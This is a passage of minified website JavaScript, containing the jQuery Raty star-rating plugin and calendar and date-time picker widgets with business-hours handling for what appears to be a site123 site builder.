methods._target.call(that, score, evt);if (that.opt.mouseover) {that.opt.mouseover.call(that, score, evt);}});},_bindOverCancel: function() {var that = this;that.cancel.on('mouseover.raty', function(evt) {var
starOff = that.opt.path + that.opt.starOff,icon    = that.opt.cancelOn;if (that.opt.starType === 'img') {that.stars.attr('src', starOff);} else {icon = that.opt.cancelClass + ' ' + icon;that.stars.attr('class', starOff);}
methods._setIcon.call(that, this, icon);methods._target.call(that, null, evt);if (that.opt.mouseover) {that.opt.mouseover.call(that, null);}});},_buildScoreField: function() {return $('<input />', { name: this.opt.scoreName, type: 'hidden' }).appendTo(this);},_createCancel: function() {var
icon   = this.opt.path + this.opt.cancelOff,cancel = $('<' + this.opt.starType + ' />', { title: this.opt.cancelHint, 'class': this.opt.cancelClass });if (this.opt.starType === 'img') {cancel.attr({ src: icon, alt: 'x' });} else {cancel.attr('data-alt', 'x').addClass(icon);}
if (this.opt.cancelPlace === 'left') {this.self.prepend('&#160;').prepend(cancel);} else {this.self.append('&#160;').append(cancel);}
this.cancel = cancel;},_createScore: function() {var score = $(this.opt.targetScore);this.score = score.length ? score : methods._buildScoreField.call(this);},_createStars: function() {for (var i = 1; i <= this.opt.number; i++) {var
name  = methods._nameForIndex.call(this, i),attrs = { alt: i, src: this.opt.path + this.opt[name] };if (this.opt.starType !== 'img') {attrs = { 'data-alt': i, 'class': attrs.src }; // TODO: use $.data.
}
attrs.title = methods._getHint.call(this, i);$('<' + this.opt.starType + ' />', attrs).appendTo(this);if (this.opt.space) {this.self.append(i < this.opt.number ? '&#160;' : '');}}
this.stars = this.self.children(this.opt.starType);},_error: function(message) {$(this).text(message);$.error(message);},_fill: function(score) {var hash = 0;for (var i = 1; i <= this.stars.length; i++) {var
icon,star   = this.stars[i - 1],turnOn = methods._turnOn.call(this, i, score);if (this.opt.iconRange && this.opt.iconRange.length > hash) {var irange = this.opt.iconRange[hash];icon = methods._getRangeIcon.call(this, irange, turnOn);if (i <= irange.range) {methods._setIcon.call(this, star, icon);}
if (i === irange.range) {hash++;}} else {icon = this.opt[turnOn ? 'starOn' : 'starOff'];methods._setIcon.call(this, star, icon);}}},_getFirstDecimal: function(number) {var
decimal = number.toString().split('.')[1],result  = 0;if (decimal) {result = parseInt(decimal.charAt(0), 10);if (decimal.slice(1, 5) === '9999') {result++;}}
return result;},_getRangeIcon: function(irange, turnOn) {return turnOn ? irange.on || this.opt.starOn : irange.off || this.opt.starOff;},_getScoreByPosition: function(evt, icon) {var score = parseInt(icon.alt || icon.getAttribute('data-alt'), 10);if (this.opt.half) {var
size    = methods._getWidth.call(this),percent = parseFloat((evt.pageX - $(icon).offset().left) / size);score = score - 1 + percent;}
return score;},_getHint: function(score, evt) {if (score !== 0 && !score) {return this.opt.noRatedMsg;}
var
decimal = methods._getFirstDecimal.call(this, score),integer = Math.ceil(score),group   = this.opt.hints[(integer || 1) - 1],hint    = group,set     = !evt || this.move;if (this.opt.precision) {if (set) {decimal = decimal === 0 ? 9 : decimal - 1;}
hint = group[decimal];} else if (this.opt.halfShow || this.opt.half) {decimal = set && decimal === 0 ? 1 : decimal > 5 ? 1 : 0;hint = group[decimal];}
return hint === '' ? '' : hint || score;},_getWidth: function() {var width = this.stars[0].width || parseFloat(this.stars.eq(0).css('font-size'));if (!width) {methods._error.call(this, 'Could not get the icon width!');}
return width;},_lock: function() {var hint = methods._getHint.call(this, this.score.val());this.style.cursor = '';this.title        = hint;this.score.prop('readonly', true);this.stars.prop('title', hint);if (this.cancel) {this.cancel.hide();}
this.self.data('readonly', true);},_nameForIndex: function(i) {return this.opt.score && this.opt.score >= i ? 'starOn' : 'starOff';},_resetTitle: function() {for (var i = 0; i < this.opt.number; i++) {this.stars[i].title = methods._getHint.call(this, i + 1);}},_roundHalfScore: function(score) {var
integer = parseInt(score, 10),decimal = methods._getFirstDecimal.call(this, score);if (decimal !== 0) {decimal = decimal > 5 ? 1 : 0.5;}
return integer + decimal;},_roundStars: function(score, evt) {var
decimal = (score % 1).toFixed(2),name ;if (evt || this.move) {name = decimal > 0.5 ? 'starOn' : 'starHalf';} else if (decimal > this.opt.round.down) { // Up: [x.76 .. x.99]
name = 'starOn';if (this.opt.halfShow && decimal < this.opt.round.up) { // Half: [x.26 .. x.75]
name = 'starHalf';} else if (decimal < this.opt.round.full) { // Down: [x.00 .. x.5]
name = 'starOff';}}
if (name) {var
icon = this.opt[name],star = this.stars[Math.ceil(score) - 1];methods._setIcon.call(this, star, icon);} // Full down: [x.00 .. x.25]
},_setIcon: function(star, icon) {star[this.opt.starType === 'img' ? 'src' : 'className'] = this.opt.path + icon;},_setTarget: function(target, score) {if (score) {score = this.opt.targetFormat.toString().replace('{score}', score);}
if (target.is(':input')) {target.val(score);} else {target.html(score);}},_setTitle: function(score, evt) {if (score) {var
integer = parseInt(Math.ceil(score), 10),star    = this.stars[integer - 1];star.title = methods._getHint.call(this, score, evt);}},_target: function(score, evt) {if (this.opt.target) {var target = $(this.opt.target);if (!target.length) {methods._error.call(this, 'Target selector invalid or missing!');}
var mouseover = evt && evt.type === 'mouseover';if (score === undefined) {score = this.opt.targetText;} else if (score === null) {score = mouseover ? this.opt.cancelHint : this.opt.targetText;} else {if (this.opt.targetType === 'hint') {score = methods._getHint.call(this, score, evt);} else if (this.opt.precision) {score = parseFloat(score).toFixed(1);}
var mousemove = evt && evt.type === 'mousemove';if (!mouseover && !mousemove && !this.opt.targetKeep) {score = this.opt.targetText;}}
methods._setTarget.call(this, target, score);}},_turnOn: function(i, score) {return this.opt.single ? (i === score) : (i <= score);},_unlock: function() {this.style.cursor = 'pointer';this.removeAttribute('title');this.score.removeAttr('readonly');this.self.data('readonly', false);for (var i = 0; i < this.opt.number; i++) {this.stars[i].title = methods._getHint.call(this, i + 1);}
if (this.cancel) {this.cancel.css('display', '');}},cancel: function(click) {return this.each(function() {var self = $(this);if (self.data('readonly') !== true) {methods[click ? 'click' : 'score'].call(self, null);this.score.removeAttr('value');}});},click: function(score) {return this.each(function() {if ($(this).data('readonly') !== true) {score = methods._adjustedScore.call(this, score);methods._apply.call(this, score);if (this.opt.click) {this.opt.click.call(this, score, $.Event('click'));}
methods._target.call(this, score);}});},destroy: function() {return this.each(function() {var
self = $(this),raw  = self.data('raw');if (raw) {self.off('.raty').empty().css({ cursor: raw.style.cursor }).removeData('readonly');} else {self.data('raw', self.clone()[0]);}});},getScore: function() {var
score = [],value ;this.each(function() {value = this.score.val();score.push(value ? +value : undefined);});return (score.length > 1) ? score : score[0];},move: function(score) {return this.each(function() {var
integer  = parseInt(score, 10),decimal  = methods._getFirstDecimal.call(this, score);if (integer >= this.opt.number) {integer = this.opt.number - 1;decimal = 10;}
var
width   = methods._getWidth.call(this),steps   = width / 10,star    = $(this.stars[integer]),percent = star.offset().left + steps * decimal,evt     = $.Event('mousemove', { pageX: percent });this.move = true;star.trigger(evt);this.move = false;});},readOnly: function(readonly) {return this.each(function() {var self = $(this);if (self.data('readonly') !== readonly) {if (readonly) {self.off('.raty').children(this.opt.starType).off('.raty');methods._lock.call(this);} else {methods._binds.call(this);methods._unlock.call(this);}
self.data('readonly', readonly);}});},reload: function() {return methods.set.call(this, {});},score: function() {var self = $(this);return arguments.length ? methods.setScore.apply(self, arguments) : methods.getScore.call(self);},set: function(options) {return this.each(function() {$(this).raty($.extend({}, this.opt, options));});},setScore: function(score) {return this.each(function() {if ($(this).data('readonly') !== true) {score = methods._adjustedScore.call(this, score);methods._apply.call(this, score);methods._target.call(this, score);}});}};$.fn.raty = function(method) {if (methods[method]) {return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));} else if (typeof method === 'object' || !method) {return methods.init.apply(this, arguments);} else {$.error('Method ' + method + ' does not exist!');}};$.fn.raty.defaults = {cancel:       false,cancelClass:  'raty-cancel',cancelHint:   'Cancel this rating!',cancelOff:    'cancel-off.png',cancelOn:     'cancel-on.png',cancelPlace:  'left',click:        undefined,half:         false,halfShow:     true,hints:        ['bad', 'poor', 'regular', 'good', 'gorgeous'],iconRange:    undefined,mouseout:     undefined,mouseover:    undefined,noRatedMsg:   'Not rated yet!',number:       5,numberMax:    20,path:         undefined,precision:    false,readOnly:     false,round:        { down: 0.25, full: 0.6, up: 0.76 },score:        undefined,scoreName:    'score',single:       false,space:        true,starHalf:     'star-half.png',starOff:      'star-off.png',starOn:       'star-on.png',starType:     'img',target:       undefined,targetFormat: '{score}',targetKeep:   false,targetScore:  undefined,targetText:   '',targetType:   'hint'};})(jQuery);function calendar_handler() {var that = this;that.init = function( settings ) {that.$fakeInput = settings.$fakeInput;that.$hiddenInput = settings.$hiddenInput;that.$fakeInputIcon = settings.$fakeInputIcon;that.type = settings.type;that.title = settings.title;that.calendarSettings = settings.calendarSettings;that.onInit = settings.onInit;that.onSubmit = settings.onSubmit;that.customClass = settings.customClass ? settings.customClass : '';if ( that.$fakeInput.length === 0 ) return;that.addPluginAbilityToInput();if ( that.calendarSettings ) {that.calendarSettings.format = that.getDatePickerSupportedFormat(settings.calendarSettings.format);if ( that.calendarSettings.startDate ) {var dayObj = dayjs(new Date(that.calendarSettings.startDate));dayObj = dayObj.format(that.calendarSettings.format);that.$fakeInput.html(dayObj);that.$hiddenInput.val(dayObj);}}
if ( that.onInit ) {that.onInit.call();}};that.setDate = function( date ) {var dayObj = dayjs(date);dayObj = dayObj.format(that.calendarSettings.format);that.$fakeInput.html(dayObj);that.$hiddenInput.val(dayObj);};that.addPluginAbilityToInput = function() {that.$fakeInput.addClass('s123-calendar-handler-input');that.$fakeInput.off('click').on('click', function() {that.showPopUp();});that.$fakeInputIcon.off('click').on('click', function() {that.showPopUp();});};that.showPopUp = function() {var title = '';var $message = that.getMessageBody();switch ( that.type ) {case 'datePicker':that.$calendar = that.getCalendar();$message.find('.date-picker-container').append(that.$calendar);break;case 'timePicker':that.$time = that.getTime();$message.find('.time-picker-container').append(that.$time);break;case 'dateTimePicker':that.$calendar = that.getCalendar();that.$time = that.getTime();$message.find('.date-picker-container').append(that.$calendar);$message.find('.time-picker-container').append(that.$time);break;}
var buttons = {confirm: {label: translations.popupButtonSelected,className: 'confirm-selection btn btn-success',callback: function() {if ( !that.onSubmit ) return;switch ( that.type ) {case 'timePicker':that.onSubmit.call($modal,that.$time.val());break;case 'dateTimePicker':var selectedDate = that.$calendar.datepicker('getDate');if ( !selectedDate ) selectedDate = new Date();var dayObj = dayjs(selectedDate);selectedDate = dayObj.format(that.calendarSettings.format);that.onSubmit.call($modal,selectedDate,that.$time.val());break;}}}}
if ( that.type == 'datePicker' )  buttons = '';var $modal = bootbox.dialog({title: that.title,message: $message,className: `s123-calendar-handler ${that.customClass}`,size: that.type == 'timePicker' ? 'small' : 'medium',closeButton: true,backdrop: true,show: false,buttons: buttons,onEscape: function() {},callback: function () {}})
.on('show.bs.modal', function() {that.loadDateAndTimeFromInput();});$modal.find('.modal-header').addClass('background-primary-color btn-primary-text-color');$modal.find('.modal-header .bootbox-close-button').addClass('btn-primary-text-color');if ( that.type == 'datePicker' ) {that.datePickerSubmit(that.$calendar,$modal);}
$modal.modal('show');};that.loadDateAndTimeFromInput = function() {if ( that.$hiddenInput.val().length === 0 ) return;switch ( that.type ) {case 'datePicker':that.$calendar.datepicker('setDates',new Date(that.getDateAsIso(that.$hiddenInput.val())));break;case 'timePicker':that.$time.val(that.$hiddenInput.val());break;case 'dateTimePicker':var dateAndTime = that.$hiddenInput.val().split(' ');that.$calendar.datepicker('setDates',new Date(that.getDateAsIso(dateAndTime[0])));that.$time.val(dateAndTime[1]);break;}};that.getCalendar = function() {var $calendar = $('<div></div>');$.fn.datepicker.dates[that.calendarSettings.language] = that.getCalendarTranslations();if ( that.calendarSettings.language == 'he' || that.calendarSettings.language == 'ar' ) {$.fn.datepicker.dates[that.calendarSettings.language].rtl = true;}
$calendar.datepicker({format: that.calendarSettings.format,weekStart: that.calendarSettings.weekStart,todayBtn: that.calendarSettings.todayBtn,clearBtn: that.calendarSettings.clearBtn,language: that.calendarSettings.language,startDate: that.calendarSettings.startDate,daysOfWeekDisabled: that.calendarSettings.daysOfWeekDisabled,todayHighlight: that.calendarSettings.todayHighlight});return $calendar;};that.getTime = function() {var $time = $('<select class="clock form-control"></select>');var settings = {hours: {start: 0,end: 23,steps: 1},minutes: {start: 0,end: 59,steps: 15}}
for ( var hours = settings.hours.start ; hours <= settings.hours.end ; hours += settings.hours.steps ) {for ( var minutes = settings.minutes.start ; minutes <= settings.minutes.end ; minutes += settings.minutes.steps ) {var tmpH = hours < 10 ? '0' + hours : hours;var tmpM = minutes < 10 ? '0' + minutes : minutes;var selected = ( hours == 8 && minutes == 0 ) ? 'selected' : '';$time.append('<option ' + selected + ' value="' + tmpH + ':' + tmpM + '">' + tmpH + ':' + tmpM + '</option>');}}
return $time;};that.getMessageBody = function() {var html = '';html += '<div class="row calendar-handler-container">';switch ( that.type ) {case 'datePicker':html += '<div class="col-xs-12 date-picker-container"></div>';break;case 'timePicker':html += '<div class="col-xs-12 set-item-to-center">';html += '<div class="time-picker-container"></div>';html += '</div>';break;case 'dateTimePicker':html += '<div class="col-xs-12 calendar-handler-time">';html += '<div class="row">';html += '<div class="col-xs-12 time-picker-title">';html += '<label>' + translations.chooseTime + '</label>';html += '</div>';html += '<div class="col-xs-12 time-picker-container"></div>';html += '</div>';html+= '</div>';html += '<div class="col-xs-12 calendar-handler-date">';html += '<div class="row">';html += '<div class="col-xs-12 date-picker-container"></div>';html += '</div>';html += '</div>';break;}
html += '</div>';return $(html);};that.getDatePickerSupportedFormat = function ( format ) {return format == 'd/m/Y' ? 'DD/MM/YYYY' : 'MM/DD/YYYY';};that.getDateAsIso = function( date ) {switch ( that.calendarSettings.format ) {case 'MM/DD/YYYY':date =  dayjs(date).format("YYYY-MM-DD");break;case 'DD/MM/YYYY':var newdate = date.split("/").reverse().join("-");date =  dayjs(newdate).format("YYYY-MM-DD");break;}
return date;};that.datePickerSubmit = function( calendar, modal ) {calendar.off('changeDate').on('changeDate', function(ev) {if ( !that.onSubmit ) return;var selectedDate = calendar.datepicker('getDate');if ( !selectedDate ) selectedDate = new Date();var dayObj = dayjs(selectedDate);selectedDate = dayObj.format(that.calendarSettings.format);that.onSubmit.call(modal,selectedDate);modal.modal('hide');});};that.getCalendarTranslations = function() {return {days: [translations.calendarHandler.days.sunday,translations.calendarHandler.days.monday,translations.calendarHandler.days.tuesday,translations.calendarHandler.days.wednesday,translations.calendarHandler.days.thursday,translations.calendarHandler.days.friday,translations.calendarHandler.days.saturday],daysShort: [translations.calendarHandler.daysShort.sun,translations.calendarHandler.daysShort.mon,translations.calendarHandler.daysShort.tue,translations.calendarHandler.daysShort.wed,translations.calendarHandler.daysShort.thu,translations.calendarHandler.daysShort.fri,translations.calendarHandler.daysShort.sat,],daysMin: [translations.calendarHandler.daysMin.su,translations.calendarHandler.daysMin.mo,translations.calendarHandler.daysMin.tu,translations.calendarHandler.daysMin.we,translations.calendarHandler.daysMin.th,translations.calendarHandler.daysMin.fr,translations.calendarHandler.daysMin.sa,],months: [translations.calendarHandler.months.january,translations.calendarHandler.months.february,translations.calendarHandler.months.march,translations.calendarHandler.months.april,translations.calendarHandler.months.may,translations.calendarHandler.months.june,translations.calendarHandler.months.july,translations.calendarHandler.months.august,translations.calendarHandler.months.september,translations.calendarHandler.months.october,translations.calendarHandler.months.november,translations.calendarHandler.months.december],monthsShort: [translations.calendarHandler.monthsShort.jan,translations.calendarHandler.monthsShort.feb,translations.calendarHandler.monthsShort.mar,translations.calendarHandler.monthsShort.apr,translations.calendarHandler.monthsShort.may,translations.calendarHandler.monthsShort.jun,translations.calendarHandler.monthsShort.jul,translations.calendarHandler.monthsShort.aug,translations.calendarHandler.monthsShort.sep,translations.calendarHandler.monthsShort.oct,translations.calendarHandler.monthsShort.nov,translations.calendarHandler.monthsShort.dec],today: translations.calendarHandler.today,clear: translations.calendarHandler.clear,titleFormat: 'MM yyyy',};};}function CalendarWidget( settings ) {var that = this;that.init = function() {that.maxShiftsAmount = settings.maxShiftsAmount ? settings.maxShiftsAmount : 3;that.$fakeInput = settings.$fakeInput;that.$hiddenInput = settings.$hiddenInput;that.$fakeInputIcon = settings.$fakeInputIcon;that.type = settings.type;that.title = settings.title;that.calendarSettings = settings.calendarSettings;that.onInit = settings.onInit;that.onSubmit = settings.onSubmit;that.customClass = settings.customClass ? settings.customClass : '';that.hoursInputSettings = settings.hoursInputSettings ? settings.hoursInputSettings : false;that.moduleID = settings.moduleID ? settings.moduleID : false;that.moduleTypeNUM = settings.moduleTypeNUM ? settings.moduleTypeNUM : false;that.isAdmin = settings.isAdmin ? settings.isAdmin : false;that.$rootContainer = $('#ch-'+that.moduleID);that.calendarModalParent = settings.calendarModalParent ? settings.calendarModalParent : window;if ( that.$fakeInput.length === 0 ) return;that.addPluginAbilityToInput();if ( that.calendarSettings ) {if ( that.calendarSettings.businessHours ) {initializeBusinessHours();}
that.calendarSettings.originalFormat = that.calendarSettings.format;that.calendarSettings.format = that.getDatePickerSupportedFormat(settings.calendarSettings.format);if ( that.calendarSettings.startDate ) {var dayObj = dayjs(new Date(that.calendarSettings.startDate));dayObj = dayObj.format(that.calendarSettings.format);that.$fakeInput.html(dayObj);that.$hiddenInput.val(dayObj);}
if ( that.hoursInputSettings ) {that.HoursInput.init({calendarSettings: that.calendarSettings,hoursInputSettings: that.hoursInputSettings,moduleID: that.moduleID,moduleTypeNUM: that.moduleTypeNUM,onInit: function() {if ( that.onInit ) that.onInit.call(this);}});} else {if ( that.onInit ) that.onInit.call(this);}} else {if ( that.onInit ) that.onInit.call(this);}
that.$rootContainer.find('.c-h-widget').removeClass('hidden');};that.setDate = function( date ) {var dayObj = dayjs(date);dayObj = dayObj.format(that.calendarSettings.format);that.$fakeInput.html(dayObj);that.$hiddenInput.val(dayObj);};that.addPluginAbilityToInput = function() {that.$fakeInput.addClass('s123-calendar-handler-widget-input');that.$fakeInput.off('click').on('click', function() {that.showPopUp();});that.$fakeInputIcon.off('click').on('click', function() {that.showPopUp();});};that.showPopUp = function() {if ( that.isShown ) return;var title = '';var $message = that.getMessageBody();switch ( that.type ) {case 'datePicker':that.$calendar = that.getCalendar();$message.find('.date-picker-container').append(that.$calendar);break;case 'timePicker':that.$time = that.getTime();$message.find('.time-picker-container').append(that.$time);break;case 'dateTimePicker':that.$calendar = that.getCalendar();that.$time = that.getTime();$message.find('.date-picker-container').append(that.$calendar);$message.find('.time-picker-container').append(that.$time);break;}
var buttons = {confirm: {label: translations.popupButtonSelected,className: 'confirm-selection btn btn-success',callback: function() {if ( !that.onSubmit ) return;switch ( that.type ) {case 'timePicker':that.onSubmit.call($modal,that.$time.val());if ( that.hoursInputSettings ) that.HoursInput.refreshBusinessHours();break;case 'dateTimePicker':var selectedDate = that.$calendar.datepicker('getDate');if ( !selectedDate ) selectedDate = new Date();var dayObj = dayjs(selectedDate);selectedDate = dayObj.format(that.calendarSettings.format);that.onSubmit.call($modal,selectedDate,that.$time.val());if ( that.hoursInputSettings ) that.HoursInput.refreshBusinessHours();break;}}}}
if ( that.type == 'datePicker' )  buttons = '';var $modal = that.calendarModalParent.bootbox.dialog({title: that.title,message: $message,className: `s123-calendar-handler-widget ${that.customClass}`,size: that.type == 'timePicker' ? 'small' : 'medium',closeButton: true,backdrop: true,show: false,buttons: buttons,onEscape: function() {},callback: function () {}})
.on('show.bs.modal', function() {that.loadDateAndTimeFromInput();that.isShown = true;})
.on('hide.bs.modal', function() {that.isShown = false;});$modal.find('.modal-header').addClass('background-primary-color btn-primary-text-color');$modal.find('.modal-header .bootbox-close-button').addClass('btn-primary-text-color');if ( that.isAdmin ) {$modal.find('.modal-header .bootbox-close-button').click(function() {$modal.modal('hide');});}
if ( that.type == 'datePicker' ) {that.datePickerSubmit(that.$calendar,$modal);}
$modal.modal('show');};that.loadDateAndTimeFromInput = function() {if ( that.$hiddenInput.val().length === 0 ) return;switch ( that.type ) {case 'datePicker':that.$calendar.datepicker('setDates',new Date(that.getDateAsIso(that.$hiddenInput.val())));break;case 'timePicker':that.$time.val(that.$hiddenInput.val());break;case 'dateTimePicker':var dateAndTime = that.$hiddenInput.val().split(' ');that.$calendar.datepicker('setDates',new Date(that.getDateAsIso(dateAndTime[0])));that.$time.val(dateAndTime[1]);break;}};that.getCalendar = function() {var $calendar = $('<div></div>');$.fn.datepicker.dates[that.calendarSettings.language] = that.getCalendarTranslations();if ( that.calendarSettings.language == 'he' || that.calendarSettings.language == 'ar' ) {$.fn.datepicker.dates[that.calendarSettings.language].rtl = true;}
if ( that.calendarSettings.autoDisableWeekDays ) {var disabledDays = '';if ( that.calendarSettings.availability != 'fullTime' ) {var total = that.calendarSettings.businessHours.length;$.each(that.calendarSettings.businessHours, function( index ) {if ( !that.calendarSettings.businessHours[index].isActive ) {if ( that.calendarSettings.weekStart == 0 ) {disabledDays += index;} else {disabledDays += (index + 1) % 7;}
if ( index < ( total-1 ) ) {disabledDays += ',';}}});}
if ( disabledDays.slice(-1) === ',' ) {disabledDays = disabledDays.slice(0,disabledDays.length-1);}
that.calendarSettings.daysOfWeekDisabled = disabledDays;}
$calendar.datepicker({format: that.calendarSettings.format,weekStart: that.calendarSettings.weekStart,todayBtn: that.calendarSettings.todayBtn,clearBtn: that.calendarSettings.clearBtn,language: that.calendarSettings.language,startDate: that.calendarSettings.startDate,daysOfWeekDisabled: that.calendarSettings.daysOfWeekDisabled,todayHighlight: that.calendarSettings.todayHighlight});return $calendar;};that.getTime = function() {var $time = $('<select class="clock form-control"></select>');var settings = {hours: {start: 0,end: 23,steps: 1},minutes: {start: 0,end: 59,steps: 15}}
for ( var hours = settings.hours.start ; hours <= settings.hours.end ; hours += settings.hours.steps ) {for ( var minutes = settings.minutes.start ; minutes <= settings.minutes.end ; minutes += settings.minutes.steps ) {var tmpH = hours < 10 ? '0' + hours : hours;var tmpM = minutes < 10 ? '0' + minutes : minutes;var selected = ( hours == 8 && minutes == 0 ) ? 'selected' : '';$time.append('<option ' + selected + ' value="' + tmpH + ':' + tmpM + '">' + tmpH + ':' + tmpM + '</option>');}}
return $time;};that.getMessageBody = function() {var html = '';html += `<link rel="stylesheet" type="text/css" href="${$GLOBALS["cdn-system-files"]}/files/vendor/site123/calendarHandler/css/calendarHandlerWidget.css?v=${$GLOBALS['v-cache']}" crossorigin="anonymous">`;html += '<div class="row calendar-handler-container">';switch ( that.type ) {case 'datePicker':html += '<div class="col-xs-12 date-picker-container"></div>';break;case 'timePicker':html += '<div class="col-xs-12 set-item-to-center">';html += '<div class="time-picker-container"></div>';html += '</div>';break;case 'dateTimePicker':html += '<div class="col-xs-12 calendar-handler-time">';html += '<div class="row">';html += '<div class="col-xs-12 time-picker-title">';html += '<label>' + translations.chooseTime + '</label>';html += '</div>';html += '<div class="col-xs-12 time-picker-container"></div>';html += '</div>';html+= '</div>';html += '<div class="col-xs-12 calendar-handler-date">';html += '<div class="row">';html += '<div class="col-xs-12 date-picker-container"></div>';html += '</div>';html += '</div>';break;}
html += '</div>';return $(html);};that.getDatePickerSupportedFormat = function ( format ) {return format == 'd/m/Y' ? 'DD/MM/YYYY' : 'MM/DD/YYYY';};that.getDateAsIso = function( date ) {switch ( that.calendarSettings.format ) {case 'MM/DD/YYYY':date =  dayjs(date).format("YYYY-MM-DD");break;case 'DD/MM/YYYY':var newdate = date.split("/").reverse().join("-");date =  dayjs(newdate).format("YYYY-MM-DD");break;}
return date;};that.datePickerSubmit = function( calendar, modal ) {calendar.off('changeDate').on('changeDate', function(ev) {if ( !that.onSubmit ) return;var selectedDate = calendar.datepicker('getDate');if ( !selectedDate ) selectedDate = new Date();var dayObj = dayjs(selectedDate);selectedDate = dayObj.format(that.calendarSettings.format);that.onSubmit.call(modal,selectedDate);if ( that.hoursInputSettings ) that.HoursInput.refreshBusinessHours();modal.modal('hide');});};that.getCalendarTranslations = function() {return {days: [translations.calendarHandler.days.sunday,translations.calendarHandler.days.monday,translations.calendarHandler.days.tuesday,translations.calendarHandler.days.wednesday,translations.calendarHandler.days.thursday,translations.calendarHandler.days.friday,translations.calendarHandler.days.saturday],daysShort: [translations.calendarHandler.daysShort.sun,translations.calendarHandler.daysShort.mon,translations.calendarHandler.daysShort.tue,translations.calendarHandler.daysShort.wed,translations.calendarHandler.daysShort.thu,translations.calendarHandler.daysShort.fri,translations.calendarHandler.daysShort.sat,],daysMin: [translations.calendarHandler.daysMin.su,translations.calendarHandler.daysMin.mo,translations.calendarHandler.daysMin.tu,translations.calendarHandler.daysMin.we,translations.calendarHandler.daysMin.th,translations.calendarHandler.daysMin.fr,translations.calendarHandler.daysMin.sa,],months: [translations.calendarHandler.months.january,translations.calendarHandler.months.february,translations.calendarHandler.months.march,translations.calendarHandler.months.april,translations.calendarHandler.months.may,translations.calendarHandler.months.june,translations.calendarHandler.months.july,translations.calendarHandler.months.august,translations.calendarHandler.months.september,translations.calendarHandler.months.october,translations.calendarHandler.months.november,translations.calendarHandler.months.december],monthsShort: [translations.calendarHandler.monthsShort.jan,translations.calendarHandler.monthsShort.feb,translations.calendarHandler.monthsShort.mar,translations.calendarHandler.monthsShort.apr,translations.calendarHandler.monthsShort.may,translations.calendarHandler.monthsShort.jun,translations.calendarHandler.monthsShort.jul,translations.calendarHandler.monthsShort.aug,translations.calendarHandler.monthsShort.sep,translations.calendarHandler.monthsShort.oct,translations.calendarHandler.monthsShort.nov,translations.calendarHandler.monthsShort.dec],today: translations.calendarHandler.today,clear: translations.calendarHandler.clear,titleFormat: 'MM yyyy',};};that.getInActiveDays = function() {return that.inActiveDays;};that.isUnAvalible = function() {return that.inActiveDays == 7 || that.calendarSettings.availability == 'unavailable';};that.showUnavailableMsg = function() {that.$rootContainer.find('.c-h-widget').addClass('hidden');that.$rootContainer.find('.c-h-note-container').removeClass('hidden');};that.getSelectedDateTime = function() {var date = that.$rootContainer.find('.real-input.c-h-input').val();date = changeDateFormat('YYYY-mm-DD '+ that.calendarSettings.originalFormat,date);return dayjs(date + ' ' + that.$rootContainer.find('.service-hour').val()).format("YYYY-MM-DD HH:mm:ss");};that.getSelectedHour = function() {return that.$rootContainer.find('.service-hour').val();};that.getSelectedDate = function( formatDate ) {var date = that.$rootContainer.find('.real-input.c-h-input').val();if ( formatDate ) {date = changeDateFormat('YYYY-mm-DD '+ that.calendarSettings.originalFormat,date);}
return date;};function initializeBusinessHours() {that.inActiveDays = 0;if ( that.calendarSettings.availability == 'custom' ) {$.each(that.calendarSettings.businessHours,function( index, dayOfWeek) {if ( !dayOfWeek.isActive ) {that.inActiveDays ++;}});}
if ( that.calendarSettings.availability == 'custom' ) {$.each(that.calendarSettings.businessHours, function( index, day ) {let lastShift = getLastActiveShift(day);var startShift = lastShift.start.name;var endShift = lastShift.end.name;if ( that.calendarSettings.businessHours[index].isActive && !day.hasNoShifts && day[endShift] <= day[startShift] ) {var startHour = parseInt(day[startShift].substring(0,2));var startMin = day[startShift].substring(3,5);var endHour = parseInt(day[endShift].substring(0,2));var endMin = day[endShift].substring(3,5);that.calendarSettings.businessHours[index][endShift] = '23:59';var dayIndex = (index+1);if ( index == 6 ) {dayIndex = 0;}
if ( endHour < 10 ) endHour = '0' + endHour.toString();that.calendarSettings.businessHours[dayIndex].startTime0 = '00:' + startMin;that.calendarSettings.businessHours[dayIndex].endTime0 = endHour + ':' + endMin;if ( !that.calendarSettings.businessHours[dayIndex].isActive ) {that.calendarSettings.businessHours[dayIndex].isActive = true;that.calendarSettings.businessHours[dayIndex].startTime1 = '';that.calendarSettings.businessHours[dayIndex].endTime1 = '';that.calendarSettings.businessHours[dayIndex].startTime2 = '';that.calendarSettings.businessHours[dayIndex].endTime2 = '';that.calendarSettings.businessHours[dayIndex].startTime3 = '';that.calendarSettings.businessHours[dayIndex].endTime3 = '';that.calendarSettings.businessHours[dayIndex].hasNoShifts = true;}}});} else if ( that.calendarSettings.availability == 'fullTime' ) {$.each(that.calendarSettings.businessHours,function( index, weekday ) {weekday.isActive = true;weekday.startTime1 ='00:00';weekday.endTime1 ='24:00';weekday.startTime2 ='';weekday.endTime2 ='';weekday.startTime3 ='';weekday.endTime3 ='';});}}
function getLastActiveShift( day ) {var businessDay = JSON.parse(JSON.stringify(day));delete businessDay.isActive;delete businessDay.startTime0;delete businessDay.endTime0;let lastShift = {start: {name: '',value: ''},end: {name: '',value: ''}};let numberOfShifts = (Object.keys(businessDay).length) / 2;for (let i = numberOfShifts; i >= 0; i--) {if ( businessDay[`startTime${i}`] !== "" && businessDay[`endTime${i}`] !== "" ) {lastShift.start.name = `startTime${i}`;lastShift.start.value = businessDay[`startTime${i}`];lastShift.end.name = `endTime${i}`;lastShift.end.value = businessDay[`endTime${i}`];break;}}
return lastShift;}
function changeDateFormat( websiteDateFormat, date ) {switch( websiteDateFormat ) {case 'YYYY-mm-DD m/d/Y':return dayjs(date).format("YYYY-MM-DD");break;case 'YYYY-mm-DD d/m/Y':var newdate = date.split("/").reverse().join("-");return dayjs(newdate).format("YYYY-MM-DD");break;}}
